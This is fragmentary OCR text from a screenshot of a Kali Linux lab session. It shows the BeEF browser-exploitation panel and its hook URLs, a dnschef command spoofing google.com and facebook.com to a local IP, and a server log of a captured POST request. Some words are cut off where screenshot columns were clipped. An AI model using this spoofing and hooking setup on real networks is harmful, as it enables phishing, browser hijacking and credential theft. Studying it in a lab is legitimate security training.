 BeEF Control Pa...
kali@kali: ~
kali@kali: /usr/s...
kali@kali: ~/Des...
extensions - File ...
www - File Man...
07:12 PM
BeEF Control Panel - Mozilla Firefox
BeEF Control Panel
127.0.0.1:3000/ui/panel
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exp
BeEF 0.5.0.0
Hooked Browsers
Online Browsers
Offline Browsers
Getting Started Logs Zombies
BeEF
THE BROWSER EXPLOITATION FRAMEWORK PROJECT
Official website: http://beefproject.com/
Getting Started
Welcome to BeEF!
Before being able to fully explore the framework you will have to 'hook' a browser. To begin with you can
point a browser towards the basic demo page here, or the advanced version here.
If you want to hook ANY page (for debugging reasons of course), drag the following bookmarklet link
into your browser's bookmark bar, then simply click the shortcut on another page: Hook Me!
After a browser is hooked into the framework they will appear in the 'Hooked Browsers' panel on the
left. Hooked browsers will appear in either an online or offline state, depending on how recently they
have polled the framework.
Hooked Browsers
To interact with a hooked browser simply left-click it, a new tab will appear. Each hooked browser tab
has a number of sub-tabs, described below:
Details: Display information about the hooked browser after you've run some command modules.
ed browser. This is
sist of Javascript code
are able to perform any
her information about the
exploiting vulnerabilities
following:
to the user
e user
l path of the page
Proxy: The Proxy tab allows you to submit arbitrary HTTP requests on behalf of the hooked
Basic Requester
kali@kali: ~
File Actions Edit View Help
(19:04:37) [*] DNSChef started on interface: 192.168.1.21
(19:04:37) [*] Using the following nameservers: 8.8.8.8
(19:04:37) [*] Cooking A replies to point to 192.168.1.21 matching:
google.com
(19:04:37) [*] Cooking A replies to point to 192.168.1.21 matching:
facebook.com
^C(19:04:39) [*] DNSChef is shutting down.
kali@kali:~$ sudo dnschef --interface=192.168.1.21 --fakedomains goo
gle.com,facebook.com --fakeip 192.168.1.21
version 0.4
dnschef
iphelix@thesprawl.org
(19:04:48) [*] DNSChef started on interface: 192.168.1.21
(19:04:48) [*] Using the following nameservers: 8.8.8.8
(19:04:48) [*] Cooking A replies to point to 192.168.1.21 matching:
kali@kali: /usr/share/beef-xss
File Actions Edit View Help
[17:51:33] | Demos
[17:51:33] | Social Engineering
[17:51:33] | Admin UI
[17:51:33] | Network
[17:51:33] |_ XSSRays
[17:51:33][*] 303 modules enabled.
[17:51:33][*] 2 network interfaces were detected.
[17:51:33][*] running on network interface: 127.0.0.1
[17:51:33] | Hook URL: http://127.0.0.1:3000/hook.js
[17:51:33] |_ UI URL: http://127.0.0.1:3000/ui/panel
[17:51:33][*] running on network interface: 192.168.1.21
[17:51:33] | Hook URL: http://192.168.1.21:3000/hook.js
[17:51:33] |_ UI URL: http://192.168.1.21:3000/ui/panel
[17:51:33][*] RESTful API key: 10e65b72f49ccdffea2fba1073197a9ac7ac7
870
[17:51:33][!] [GeoIP] Could not find MaxMind GeoIP database: '/var/l
ib/GeoIP/GeoLite2-City.mmdb'
[17:51:33] |_ Run geoipupdate to install
[17:51:33][*] HTTP Proxy: http://127.0.0.1:6789
[17:51:33][*] BeEF server started (press control+c to stop)
kali@kali: ~/Desktop/www
File Actions Edit View Help
d method ('POST')
192.168.1.22 - - [21/Oct/2020 17:50:54] "POST /ajax/bz?__a=1&__beoa=
0&__ccg=EXCELLENT&__comet_req=0&__csr=&__dyn=7xe6Fo4OQ1PyWwyy9uC1swg
E98nwgU6C7UW3q327E2vwXx60kO4o3Bw5VCwjE3awbG782CwOwlU7i0n2US1kyE1oU88
4y0Mo2swdK0D83mwaS0zE16o&__hsi=6878846645807393586-0&__pc=PHASED%3AD
EFAULT&__req=5&__rev=1002759629&__s=zo46ej%3A4qozau%3Akhdpff&__spin_
b=trunk&__spin_r=1002759629&__spin_t=1601606292&__user=0&bz_orig=blu
e&dpr=1&jazoest=21076&lsd=AVoeWlcqjQw HTTP/1.1" 501 -